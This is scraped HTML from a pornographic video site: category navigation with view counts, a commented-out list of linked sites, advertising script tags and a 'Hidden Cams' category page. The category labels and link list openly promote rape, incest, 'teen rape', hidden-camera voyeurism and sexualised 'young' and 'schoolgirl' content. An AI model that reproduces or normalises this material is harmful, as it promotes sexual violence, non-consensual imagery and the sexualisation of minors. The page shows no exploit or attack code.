<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>18</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>891</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>167</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>460</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>107</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>2125</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2693</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>52</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>707</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>815</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>343</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>308</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>812</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>544</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>195</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>144</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>766</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1986</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>3010</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>364</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>19923</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>583</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>113</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>24</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>676</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>485</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>203</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>630</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>374</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>112</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>236</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1303</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>5564</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>179</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1175</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>658</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>193</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>247</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>150</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1169</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>180</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>406</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1400</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1560</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://roughsexporn.org/" data-ct="4132677991"><i class="la la-sign-out-alt"></i> roughsexporn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="la la-sign-out-alt"></i> forcedp orn site</a></li><li><a href="https://roughhardsex.com/" data-ct="1478370560"><i class="la la-sign-out-alt"></i> Rough Hard Sex</a></li><li><a href="https://amateurincest.org" data-ct="2118010761"><i class="la la-sign-out-alt"></i> AmateurIncest.org</a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="la la-sign-out-alt"></i> 4k teen rape porn</a></li><li><a href="https://incestsex.name/" data-ct="3572350306"><i class="la la-sign-out-alt"></i> IncestSex.name</a></li><li><a href="https://pornoincestiitaliani.pro/" data-ct="4187836077"><i class="la la-sign-out-alt"></i> pornoincestiitaliani.pro</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-sign-out-alt"></i> top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 4kredditincestporn.com</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="la la-sign-out-alt"></i> realincestpornxxx</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporntube.net, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24b3bd3787624c9b8fde6150a0b4ba64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughporntube.net/en/category/117571666/Hidden%20Cams/popular/1/js/jquery.min.js
body_size: 9210
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn Tube - A site full of steamy, hardcore Hidden Cams pleasure perfect for the adventurous porn fan.</title>
        <meta name="description" content="Satisfy your wildest desires with rough Hidden Cams porn from this tantalising tube site" />
        <link rel="alternate" hreflang="ar" href="/ar/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/117571666/Hidden Cams/popular/1/" />
 
        <link rel="canonical" href="https://roughporntube.net/en/category/117571666/Hidden Cams/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=117571666;</script>
<script src="/js/ZCPiAgJXtFWuXuwiu0SfWuU.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough Porn</span> <i class="la la-play"></i> Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Hidden Cams @ Rough Porn Tube</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/117571666/Hidden Cams/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/117571666/Hidden Cams/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640560697802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com" width="380" height="214">
                                    <p>Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 652</li>
                                <li><i class="la la-clock-o"></i> 7:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

